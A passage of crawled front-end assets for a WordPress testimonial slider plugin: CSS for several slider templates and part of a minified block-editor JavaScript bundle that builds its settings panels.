  object-fit: cover;
}
#bts19 .testimonial .description {
  font-size: 14px;
  color: #7a7e82;
  line-height: 27px;
  position: relative;
}
#bts19 .testimonial .testimonial-title {
  font-size: 22px;
  font-weight: 800;
  color: #22272c;
  text-transform: capitalize;
}
#bts19 .testimonial .post {
  display: block;
  font-size: 15px;
  font-weight: 700;
  color: #6ab33e;
  margin-top: 10px;
  line-height: 1;
}
/* #bts19 .owl-prev:before,
#bts19 .owl-next:before {
  content: "\f053";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #fff;
}
#bts19 .owl-next:before {
  content: "\f054";
} */
@media only screen and (max-width: 990px) {
  #bts19 .testimonial {
    padding: 80px 0 80px 265px;
  }
}
@media only screen and (max-width: 767px) {
  #bts19 .testimonial {
    padding: 0;
    border: 0;
  }
  #bts19 .testimonial:before,
  #bts19 .testimonial:after {
    border: 0;
  }
  #bts19 .testimonial .pic {
    position: relative;
    top: 0;
    left: 0;
  }
  #bts19 .testimonial .description {
    margin-top: 15px;
  }
  #bts19 .testimonial .description:before {
    content: "";
  }
}

#bts20 .testimonial {
  margin: 0 10px 30px 10px;
}
#bts20 .testimonial .testimonial-content {
  margin: 20px 0 50px;
  position: relative;
}
#bts20 .testimonial .testimonial-content:after {
  content: "";
  width: 20px;
  height: 20px;
  border-top: 20px solid #dca842;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  margin: 0 auto;
  position: absolute;
  bottom: -20px;
  left: 0;
  right: 0;
}
#bts20 .testimonial .description {
  padding: 25px 35px;
  margin: 0;
  background: #dca842;
  border-radius: 15px;
  font-size: 20px;
  color: #fff;
  position: relative;
}
#bts20 .testimonial .description svg.before {
  position: absolute;
  top: -10px;
  left: 32px;
}
#bts20 .testimonial .description svg.after {
  position: absolute;
  bottom: -10px;
  right: 32px;
  z-index: 999;
  transform: rotate(180deg);
}
#bts20 .testimonial .description:before,
#bts20 .testimonial .description:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 8px;
  text-align: center;
  background: #dca842;
  position: absolute;
}
#bts20 .testimonial .description:before {
  content: "";
  top: -18px;
  left: 25px;
}
#bts20 .testimonial .description:after {
  content: "";
  bottom: -18px;
  right: 25px;
}
#bts20 .testimonial .testimonial-profile {
  display: table;
  padding: 15px;
  border: 1px solid #dca842;
  border-radius: 20px;
  margin: 0 auto;
  position: relative;
}
#bts20 .testimonial .pic {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  border: 1px solid #dca842;
  float: left;
  overflow: hidden;
}
#bts20 .testimonial .pic img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
#bts20 .testimonial .title {
  display: inline-block;
  margin: 0 0 0 30px;
  font-size: 19px;
  font-weight: bold;
  color: #dca842;
  position: relative;
  top: 22px;
}
#bts20 .testimonial .title:before {
  content: "";
  width: 1px;
  height: 70px;
  background: #dca842;
  position: absolute;
  top: -8px;
  left: -15px;
}
#bts20 .testimonial .post {
  display: block;
  font-size: 14px;
  font-weight: normal;
  color: #888;
  margin-top: 10px;
}
@media only screen and (max-width: 479px) {
  #bts20 .testimonial .description {
    padding: 20px;
    font-size: 16px;
  }
  #bts20 .testimonial #bts20 .testimonial-profile {
    padding: 10px;
  }
  #bts20 .testimonial .title {
    font-size: 16px;
  }
  #bts20 .testimonial .post {
    font-size: 13px;
  }
}
#bts21 .testimonial {
  background: #faf8d4;
  padding: 20px 40px 20px 70px;
  margin: 0 10px 60px;
  position: relative;
}
#bts21 .testimonial:before {
  content: "";
  width: 0;
  height: 0;
  border-bottom: 50px solid #eee;
  border-left: 50px solid #61b6ac;
  box-shadow: 7px 7px 7px rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
}
#bts21 .testimonial .title {
  font-size: 15px;
  font-weight: bold;
  color: #192bc2;
  margin-bottom: 15px;
}
#bts21 .testimonial .description {
  font-size: 13px;
  font-style: italic;
  line-height: 20px;
  color: #0b132b;
}
#bts21 .testimonial .post {
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: 700;
  color: #ff1053;
  margin-top: 10px;
}
#bts21 .testimonial .pic {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  overflow: hidden;
  position: absolute;
  bottom: -35px;
  right: 23px;
}
#bts21 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
/* #bts21 .owl-prev:before,
#bts21 .owl-next:before {
  content: "\f053";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #fff;
}
#bts21 .owl-next:before {
  content: "\f054";
} */
@media only screen and (max-width: 480px) {
  #bts21 .testimonial {
    margin: 0 10px 60px;
    text-align: center;
    padding: 20px 30px 20px 40px;
  }
}
@media only screen and (max-width: 479px) {
  #bts21 .testimonial {
    padding: 20px 25px 20px 25px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ciling.pt/wp-content/plugins/b-testimonial/assets/css/style.css?ver=1765474665
body_size: 669
content:
/** global */
#bts6 .testimonial-rating ul {
  margin: 0 auto;
  padding: 0;
  display: table;
}
#bts6 .testimonial-rating ul li {
  list-style: none;
  float: left;
}
.rating .testimonial-rating ul {
  margin: 0 auto;
  padding: 0;
  display: table;
}
.rating .testimonial-rating ul li {
  list-style: none;
  float: left;
}
.show_all_less .show_all,
#bts6 .show_all,
#bts3 .show_all,
#bts5 .show_all {
  display: none;
}
.nav_bottom .testimonial-text a,
.show_all_less .description a {
  display: block;
  height: 0;
}
.show_all_less .description {
  margin-bottom: 35px;
}
/* .nav_bottom .owl-nav {
  text-align: center;
}
.nav_bottom .owl-nav .owl-prev {
  margin-right: 8px;
  padding: 10px !important;
  color: #ffffff;
}
.nav_bottom .owl-nav span {
  font-size: 40px;
}
.nav_bottom .owl-nav .owl-next {
  margin-left: 8px;
  padding: 10px !important;
  color: #ffffff;
} */

.nav_bottom .owl-nav span {
  display: none;
}
.nav_bottom .owl-nav {
  text-align: center;
}
.nav_bottom .owl-nav .owl-prev:before {
  content: "\f341";
  font-family: "dashicons";
  margin-right: 10px;
  font-size: 25px;
}
.nav_bottom .owl-nav .owl-next:before {
  content: "\f345";
  font-family: "dashicons";
  margin-left: 10px;
  font-size: 25px;
}

.nav_middle .owl-nav span {
  display: none;
}
.nav_middle .owl-nav .owl-prev:before {
  content: "\f341";
  margin-right: 10px;
  left: -3%;
}
.nav_middle .owl-nav .owl-next:before {
  content: "\f345";
  margin-left: 10px;
  right: -3%;
}
.nav_middle .owl-nav .owl-next:before,
.nav_middle .owl-nav .owl-prev:before {
  transform: translate(0, -50%);
  position: absolute;
  top: 50%;
}
.nav_bottom .owl-nav .owl-next:before,
.nav_bottom .owl-nav .owl-prev:before,
.nav_middle .owl-nav .owl-next:before,
.nav_middle .owl-nav .owl-prev:before {
  font-size: 25px;
  line-height: 1em;
  padding: 3px;
  border-radius: 3px;
  font-family: "dashicons";
}

.owl-carousel .owl-dots {
  text-align: center;
}
.owl-carousel .owl-dots button {
  height: 4px;
  width: 30px;
  background: #dddddd !important;
  margin: 0 5px;
  outline: 0;
}
.owl-carousel .owl-nav button {
  outline: 0;
}
.owl-carousel .owl-dots button.active {
  background: #4426a3 !important;
}
.owl-theme .owl-dots .owl-dot span {
  display: none !important;
}
.nav_bottom .testimonial-text a,
.show_all_less .description a {
  height: auto !important;
}
#bts3 .testimonial-rating ul {
  display: table !important;
}
#demo .single-column {
  min-height: 250px;
  float: left;
}


--- FILE ---
content_type: text/javascript
request_url: https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.js?ver=1.2.4
body_size: 10004
content:
(()=>{var e={914:()=>{const{RichText:e}=wp.blockEditor,{Button:t}=wp.components;wp.componentForSave={ReviewTitle:t=>{const{value:n,style:a,onChange:l,tagName:o,className:i}=t;return wp.element.createElement(e.Content,{style:a||{},className:i||"reviewtitle",value:n,tagName:o||"h3"})},PersonName:t=>{let{value:n,style:a,className:l,tagName:o}=t;return wp.element.createElement("span",null,wp.element.createElement(e.Content,{style:a||{},className:l||"title",value:n||"",tagName:o||"h3"}))},Designation:t=>{let{value:n,style:a,className:l,tagName:o}=t;return wp.element.createElement("span",null,wp.element.createElement(e.Content,{style:a||{},className:l||"post",value:n||"",tagName:o||"span"}))},ReviewContent:t=>{const{value:n,style:a,parentClass:l,className:o}=t;return wp.element.createElement("div",{className:l||"description"},wp.element.createElement(e.Content,{style:a,value:n,tagName:"p",className:o}))},PersonImage:e=>{const{image:t,style:n,className:a,imageStyle:l,imageClass:o}=e;return wp.element.createElement("div",{className:a||"pic",style:n||{position:"relative"}},wp.element.createElement("img",{imageClass:o,style:l||{objectFit:"cover",height:"100px"},src:t||"https://picsum.photos/150"}))},Rating:e=>{const{value:t,className:n,ulStyle:a,id:l,style:o}=e;return wp.element.createElement("div",{className:n||"testimonial-rating",style:o,id:l},wp.element.createElement("ul",{style:a||{margin:0,padding:0}},function(e){let t=[];for(let n=1;n<=5;n++)n<=e?t.push(wp.element.createElement("li",null,wp.element.createElement("span",{class:"dashicons dashicons-star-filled"}))):t.push(wp.element.createElement("li",null,wp.element.createElement("span",{class:"dashicons dashicons-star-empty"})));return t}(t)))}}}},t={};function n(a){var l=t[a];if(void 0!==l)return l.exports;var o=t[a]={exports:{}};return e[a](o,o.exports,n),o.exports}(()=>{"use strict";const{__:e}=wp.i18n,{useState:t}=wp.element,{Button:a}=wp.components,{Dropdown:l,ColorPicker:o}=wp.components,i=e=>{const{value:n,defaultColor:i,onChange:r,className:s,disableAlpha:m}=e,[c,p]=t(n);return wp.element.createElement(l,{position:"top center",renderToggle:e=>{let{isOpen:t,onToggle:l}=e;return wp.element.createElement("div",{style:{display:"flex"}},wp.element.createElement("div",{className:"BColorButtonContainer"},wp.element.createElement("button",{className:"BColorButton",isPrimary:!0,onClick:l,"aria-expanded":t,style:n?{backgroundColor:n}:{backgroundColor:"transparent"}})),i&&i!=c&&wp.element.createElement(a,{icon:"image-rotate",label:"Full Width",onClick:()=>{r(i),p(i)}}))},renderContent:()=>wp.element.createElement(o,{color:n||"",onChangeComplete:e=>{r(`rgba(${e.rgb.r}, ${e.rgb.g}, ${e.rgb.b}, ${e.rgb.a})`),p(e.hex)},disableAlpha:m||!1})})},{Component:r,Fragment:s}=wp.element,{ColorPicker:m,PanelBody:c,PanelRow:p}=wp.components,d=e=>{let{children:t,id:n="bPanelLabel",fontSize:a,height:l,top:o="15px",bottom:i="10px"}=e;return wp.element.createElement("label",{id:n,style:{fontSize:a,height:l,marginTop:o,marginBottom:i}},t)};const g=class extends r{render(){const{color:e,setAttributes:t,template:n,navColor:a}=this.props;return wp.element.createElement("div",{className:"bcolor"},wp.element.createElement(c,{title:"Content Color"},Object.entries(e).map((e=>{let[t,a]=e;return wp.element.createElement(p,null,wp.element.createElement(d,null,t.split(/(?=[A-Z])/).map((e=>e[0].toUpperCase()+e.slice(1)+" "))),wp.element.createElement(i,{value:a,onChange:e=>this.savePickColor(n,t,e)}))}))),wp.element.createElement(c,{title:"Navigation Color",initialOpen:!1},Object.entries(a).map((e=>{let[t,n]=e;return wp.element.createElement(p,null,wp.element.createElement(d,null,t.split(/(?=[A-Z])/).map((e=>e[0].toUpperCase()+e.slice(1)+" "))),wp.element.createElement(i,{value:n,onChange:e=>this.saveNavPickColor(t,e)}))}))))}saveNavPickColor(e,t){let n={...this.props.navColor};n[e]=t,this.props.setAttributes({navColor:n})}savePickColor(e,t,n){let a={...this.props.colors};Object.entries(a).map((l=>{let[o,i]=l;if(o==e){let e=Object.assign({},i,{[t]:n});delete a[o],this.props.setAttributes({color:{...a,[o]:e}})}}))}},{FontSizePicker:u,RangeControl:w}=(wp.i18n,wp.components),b=e=>{const{fontSize:t,fallback:n,onChange:a,withSlider:l,value:o}=e;return wp.element.createElement(u,{value:o||17,withSlider:l||!0,fallbackFontSize:n||16,onChange:e=>a(e)})},{Fragment:v}=wp.element,h=e=>{let{size:t=20,column:n=1,viewBox:a="0 0 24 24"}=e;return wp.element.createElement(v,null,wp.element.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:a},4==n&&wp.element.createElement("path",{d:"M150 964.5c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45H45c-24.8 0-45 20.1-45 45v858c0 24.9 20.1 45 45 45h105zM412 964.5c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45H307c-24.9 0-45 20.1-45 45v858c0 24.9 20.1 45 45 45h105zM569 964.5h105c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45H569c-24.9 0-45 20.1-45 45v858c0 24.9 20.2 45 45 45zM936 16.5H831c-24.9 0-45 20.1-45 45v858c0 24.9 20.1 45 45 45h105c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45z"}),3==n&&wp.element.createElement("path",{d:"M1 24h4a1 1 0 001-1V1a1 1 0 00-1-1H1a1 1 0 00-1 1v22a1 1 0 001 1zM10 24h4a1 1 0 001-1V1a1 1 0 00-1-1h-4a1 1 0 00-1 1v22a1 1 0 001 1zM23 0h-4a1 1 0 00-1 1v22a1 1 0 001 1h4a1 1 0 001-1V1a1 1 0 00-1-1z"}),2==n&&wp.element.createElement(v,null,wp.element.createElement("path",{d:"M22.25 23.25h-7.5a1 1 0 01-1-1V1.75a1 1 0 011-1h7.5a1 1 0 011 1v20.5a1 1 0 01-1 1z"}),wp.element.createElement("path",{d:"M23 24h-9a1 1 0 01-1-1V1a1 1 0 011-1h9a1 1 0 011 1v22a1 1 0 01-1 1zM15.5 1.5a1 1 0 00-1 1v19a1 1 0 001 1h6a1 1 0 001-1v-19a1 1 0 00-1-1zM9.25 23.25h-7.5a1 1 0 01-1-1V1.75a1 1 0 011-1h7.5a1 1 0 011 1v20.5a1 1 0 01-1 1z"}),wp.element.createElement("path",{d:"M10 24H1a1 1 0 01-1-1V1a1 1 0 011-1h9a1 1 0 011 1v22a1 1 0 01-1 1zM2.5 1.5a1 1 0 00-1 1v19a1 1 0 001 1h6a1 1 0 001-1v-19a1 1 0 00-1-1z"})),1==n&&wp.element.createElement("path",{d:"M23 0H1a1 1 0 00-1 1v22a1 1 0 001 1h22a1 1 0 001-1V1a1 1 0 00-1-1z"})))},E=e=>{let{size:t="20",fill:n,style:a}=e;return wp.element.createElement("svg",{style:a,fill:n,xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:"0 0 511.771 511.771"},wp.element.createElement("path",{d:"M189.547 128.897c-60.302 62.391-47.143 165.931 21.932 211.798 2.276 1.512 5.304 1.212 7.259-.698 14.542-14.209 26.844-27.972 37.616-45.476 1.648-2.678.623-6.153-2.142-7.651-10.536-5.708-21.02-16.411-26.922-27.717l-.007.004c-7.07-14.078-9.477-29.859-5.734-46.157a.05.05 0 00.012.002c4.307-20.866 26.708-40.276 43.817-58.227l-.107-.037 64.103-65.426c25.546-26.073 67.566-26.288 93.377-.477 26.072 25.545 26.503 67.777.958 93.849l-38.828 39.928a6.809 6.809 0 00-1.539 6.981c8.94 25.925 11.139 62.48 5.148 90.098-.168.773.786 1.279 1.339.714l82.638-84.344c52.791-53.88 52.343-141.604-.995-194.942-54.433-54.433-143.048-53.98-196.922 1.005l-84.672 86.419c-.112.118-.218.238-.331.354z"}),wp.element.createElement("path",{d:"M344.038 352.576l-.004.009.155-.066c16.865-30.839 20.185-66.208 12.281-100.687l-.036.037-.039-.017c-7.505-30.709-28.098-61.203-56.066-79.978-2.406-1.615-6.249-1.428-8.502.394-14.167 11.455-28.034 26.144-37.184 44.889a6.22 6.22 0 002.471 8.122c10.619 6.165 20.209 15.191 26.63 27.174l.01-.007c5.004 8.465 9.935 24.527 6.741 41.785h-.007c-2.98 22.881-26.086 43.869-44.454 62.781l.009.009c-13.982 14.298-49.525 50.532-63.757 65.072-25.545 26.072-67.777 26.503-93.849.958-26.072-25.545-26.503-67.777-.958-93.849l38.943-40.048a6.8 6.8 0 001.58-6.86c-8.647-26.531-11.016-62.262-5.558-89.849.152-.769-.794-1.26-1.343-.7L39.706 274.82c-53.332 54.433-52.88 143.057 1.006 196.942 54.43 53.33 142.597 52.429 195.927-2.001 18.527-20.724 97.835-94.153 107.399-117.185z"}))},{Fragment:C}=wp.element,{Dropdown:f,Button:y,PanelRow:S,__experimentalNumberControl:P}=wp.components,N=e=>{let{children:t,id:n="bPanelLabel",fontSize:a,height:l,top:o="15px",bottom:i="10px"}=e;return wp.element.createElement("label",{id:n,style:{fontSize:a,height:l,marginTop:o,marginBottom:i}},t)},k=e=>{let{props:t,label:n,enable:a={},value:l={}}=e;const{attributes:{sectionMarginTop:o,sectionMarginRight:i,sectionMarginLeft:r,sectionMarginBottom:s,linkBlockMargin:m=!0,sectionPaddingTop:c,sectionPaddingRight:p,sectionPaddingLeft:d,sectionPaddingBottom:g,linkBlockPadding:u=!0},setAttributes:w}=t,{top:b=!0,left:v=!0,right:h=!0,bottom:f=!0}=a;return wp.element.createElement(C,null,wp.element.createElement(C,null,wp.element.createElement(S,null,wp.element.createElement(N,null,n),wp.element.createElement(y,{style:{background:m&&"#333"},"bbutton-active":m&&"true",onClick:()=>{!m&&w({sectionMarginRight:o,sectionMarginBottom:o,sectionMarginLeft:o}),w({linkBlockMargin:!m})}},wp.element.createElement(E,null))),wp.element.createElement(S,null,b&&wp.element.createElement(P,{label:"Top",value:o,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginTop:e&&parseInt(e)})}}),h&&wp.element.createElement(P,{label:"Right",value:i,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginRight:e&&parseInt(e)})}}),f&&wp.element.createElement(P,{label:"Bottom",value:s,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginBottom:e&&parseInt(e)})}}),v&&wp.element.createElement(P,{label:"Left",value:r,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginLeft:e&&parseInt(e)})}}))),wp.element.createElement(C,null,wp.element.createElement(S,null,wp.element.createElement(N,null,"Block Padding"),wp.element.createElement(y,{style:{background:u&&"#333"},"bbutton-active":u&&"true",onClick:()=>{!u&&w({sectionPaddingRight:c,sectionPaddingBottom:c,sectionPaddingLeft:c}),w({linkBlockPadding:!u})}},wp.element.createElement(E,null))),wp.element.createElement(S,null,b&&wp.element.createElement(P,{label:"Top",value:c,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingTop:e&&parseInt(e)})},min:0}),h&&wp.element.createElement(P,{label:"Right",value:p,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingRight:e&&parseInt(e)})}}),f&&wp.element.createElement(P,{label:"Bottom",value:g,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingBottom:e&&parseInt(e)})}}),v&&wp.element.createElement(P,{label:"Left",value:d,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingLeft:e&&parseInt(e)})}}))))},{__:R}=wp.i18n,{Component:B}=wp.element,{TabPanel:x,Panel:I,PanelBody:T,PanelRow:z,Button:M,ButtonGroup:F,SelectControl:$,__experimentalNumberControl:D,RangeControl:L,FormToggle:A,ToolbarGroup:U,Dropdown:j}=wp.components,{InspectorControls:O,BlockControls:_}=wp.blockEditor,H=e=>{let{children:t,id:n="bPanelLabel",fontSize:a,height:l,top:o="15px",bottom:i="10px"}=e;return wp.element.createElement("label",{id:n,style:{fontSize:a,height:l,marginTop:o,marginBottom:i}},t)};const V=class extends B{state={fontSize:20};render(){const e=wp.data.select("core/editor").getCurrentPostType();console.log({postType:e});const{attributes:{template:t,sliderContent:n,sliderSettings:a,navPosition:l,color:o,navColor:r,contentFontSize:s,nameFontSize:m,designationFontSize:c,sectionBackground:p,navigationTopMargin:d,paginationTopMargin:u,hideDesignation:w,hideRating:v},setAttributes:E}=this.props,{items:C,autoplay:f,margin:y,loop:S,mouseDrag:P,touchDrag:N,startPosition:B,nav:U,lazyLoad:j,autoplayHoverPause:_,dots:V,autoplayTimeout:Q,smartSpeed:W}=a,G=[{label:"Template 1",value:"one"},{label:"Template 2",value:"two"},{label:"Template 3",value:"three"},{label:"Template 4",value:"four"},{label:"Template 5",value:"five"},{label:"Template 11",value:"eleven"}],J=(e,t)=>{let n={...a};n[e]=t,E({sliderSettings:{...n},refresh:!0})},q=wp.data.select("core/editor").getCurrentPostId();return wp.element.createElement(O,{style:{marginBottom:"40px"}},"btestimonial"===e&&wp.element.createElement(T,null,wp.element.createElement(z,null,wp.element.createElement("div",{className:"h5vp_front_shortcode"},wp.element.createElement("input",{value:`[b_testimonial  id=${q}]`}),wp.element.createElement("span",{className:"htooltip"},R("Copy To Clipboard","h5vp"))))),wp.element.createElement(x,{className:"my-tab-panel",activeClass:"active-tab",tabs:[{name:"general",title:"General",className:"general btTab"},{name:"slider",title:"Slider Settings",className:"slider btTab"},{name:"style",title:"Style",className:"style btTab"}]},(e=>wp.element.createElement("span",null,"general"==e.name&&wp.element.createElement("span",null,wp.element.createElement(I,{className:"btgeneral"},wp.element.createElement(T,{title:"General Content",initialOpen:!0},wp.element.createElement(M,{isPrimary:"true",onClick:()=>{const e=n.length;E({sliderContent:[...n,{personName:"",personImageUrl:"https://picsum.photos/150",designation:"",reviewContent:"",ratingStar:5}],tempStartPosition:e,refresh:!0})}},R("Add New Testimonial","bts")),wp.element.createElement("label",{style:{marginTop:30,display:"block"}}," ",R("Select Template","bts")," "),wp.element.createElement($,{value:t,onChange:e=>E({template:e,refresh:!0}),options:G}),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Hide Designation","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:w,onChange:()=>E({hideDesignation:!w})})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Hide Rating","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:v,onChange:()=>E({hideRating:!v})}))))),"slider"==e.name&&wp.element.createElement("span",null,wp.element.createElement(I,{className:"btslider"},wp.element.createElement(T,{title:"Slider Settings"},wp.element.createElement(H,null," ",R(`Testimonial Column { ${C} }`,"bts")),wp.element.createElement(z,null,wp.element.createElement(M,{className:1==C&&"cActive",onClick:()=>J("items",1)},wp.element.createElement(h,null)),wp.element.createElement(M,{className:2==C&&"cActive",onClick:()=>J("items",2)},wp.element.createElement(h,{column:"2"})),wp.element.createElement(M,{className:3==C&&"cActive",onClick:()=>J("items",3)},wp.element.createElement(h,{column:"3"})),wp.element.createElement(M,{className:4==C&&"cActive",onClick:()=>J("items",4)},wp.element.createElement(h,{column:"4",viewBox:"0 0 981 981"}))),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Auto Play","bts")," ")),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"on"==f&&!0,onClick:()=>J("autoplay","on")},"On"),wp.element.createElement(M,{isPrimary:"off"==f&&!0,onClick:()=>J("autoplay","off")},"Off"),wp.element.createElement(M,{isPrimary:"mobile"==f&&!0,onClick:()=>J("autoplay","mobile")},"Off On Mobile"))),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Auto Play Speed","bts")," "),wp.element.createElement(D,{value:Q,onChange:e=>J("autoplayTimeout",parseInt(e))})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Pagination Speed","bts")),wp.element.createElement(D,{value:W,onChange:e=>J("smartSpeed",parseInt(e))})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Margin Right","bts")," "),wp.element.createElement(D,{value:y,onChange:e=>J("margin",parseInt(e))})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Loop","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:S,onChange:()=>J("loop",!S)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Mouse Drag Enabled","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:P,onChange:()=>J("mouseDrag",!P)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Touch Drag Enabled","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:N,onChange:()=>J("touchDrag",!N)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Start Position","bts")," "),wp.element.createElement(D,{value:B,onChange:e=>J("startPosition",parseInt(e))})),wp.element.createElement(H,null," ",R("Navigation","bts")," "),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"on"==U&&!0,onClick:()=>J("nav","on")},"On"),wp.element.createElement(M,{isPrimary:"off"==U&&!0,onClick:()=>J("nav","off")},"Off"),wp.element.createElement(M,{isPrimary:"mobile"==U&&!0,onClick:()=>J("nav","mobile")},"Off On Mobile"))),wp.element.createElement(H,null,R("Navigation Position","bts")," "),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"nav_middle"==l&&!0,onClick:()=>E({navPosition:"nav_middle",refresh:!0})},R("Middle","bts")),wp.element.createElement(M,{isPrimary:"nav_bottom"==l&&!0,onClick:()=>E({navPosition:"nav_bottom",refresh:!0})},R("Bottom","bts")))),wp.element.createElement(H,null,R("Pagination","bts")," "),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"on"==V&&!0,onClick:()=>J("dots","on")},R("On","bts")),wp.element.createElement(M,{isPrimary:"off"==V&&!0,onClick:()=>J("dots","off")},R("Off","bts")),wp.element.createElement(M,{isPrimary:"mobile"==V&&!0,onClick:()=>J("dots","mobile")},R("Off On Mobile","bts")))),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Lazyload","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:j,onChange:()=>J("lazyLoad",!j)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Auto Play pause on mouse hover","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:_,onChange:()=>J("autoplayHoverPause",!_)}))))),"style"==e.name&&wp.element.createElement("span",null,wp.element.createElement(I,{className:"btstyle"},wp.element.createElement(T,{title:"Style",initialOpen:!1},wp.element.createElement(z,null,wp.element.createElement(H,null,R("Section Background","bts")," "),wp.element.createElement(i,{value:p,onChange:e=>E({sectionBackground:e}),defaultColor:"#ffffff"})),wp.element.createElement(k,{label:"Block Margin",props:this.props}),wp.element.createElement(H,null,R("Navigation Top Margin","bts")," "),wp.element.createElement(L,{value:d,onChange:e=>E({navigationTopMargin:e}),min:0,max:100}),wp.element.createElement(H,null,R("Pagination Top Margin","bts")," "),wp.element.createElement(L,{value:u,onChange:e=>E({paginationTopMargin:e}),min:0,max:100})),wp.element.createElement(g,{setAttributes:E,color:{...o[t]},template:t,colors:{...o},navColor:r}),wp.element.createElement(T,{className:"bFontSizePicker",title:"Font Size",initialOpen:!1},wp.element.createElement("h3",null," ",R(`Name Font Size { ${m} }`,"bts")," "),wp.element.createElement(b,{value:m,onChange:e=>{E({nameFontSize:e=void 0===e?20:e})}}),wp.element.createElement("h3",null,R(`Content Font Size  { ${s} }`,"bts")," "),wp.element.createElement(b,{value:s,onChange:e=>{E({contentFontSize:e=void 0===e?15:e})}}),wp.element.createElement("h3",null,R(`Designation Font Size { ${c} }`,"bts")," "),wp.element.createElement(b,{value:c,onChange:e=>{E({designationFontSize:e=void 0===e?15:e})}}))))))))}},{MediaUpload:Q}=wp.blockEditor,{Button:W}=wp.components,G=e=>{const{isSelected:t,onChange:n}=e;return wp.element.createElement("span",null,t&&wp.element.createElement(Q,{type:["image"],onSelect:e=>n(e.url),render:e=>{let{open:t}=e;return wp.element.createElement(W,{style:{color:"#ffffff",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100px",height:"100px",background:"#0000006b",borderRadius:"50%"},icon:"upload",onClick:t})}}))},{RichText:J}=wp.blockEditor,{Button:q}=wp.components;wp.componentForEdit={ReviewTitle:e=>{const{value:t,style:n,onChange:a,tagName:l,className:o}=e;return wp.element.createElement(J,{style:n||{},placeholder:"Title",className:o||"reviewtitle",value:t,tagName:l||"h3",onChange:e=>a(e)})},PersonName:e=>{const{value:t,style:n,onChange:a,tagName:l,className:o}=e;return wp.element.createElement(J,{style:n||{},placeholder:"Person Name",className:o||"title",value:t,tagName:l||"h3",onChange:e=>a(e)})},Designation:e=>{const{value:t,style:n,onChange:a,className:l,tagName:o}=e;return 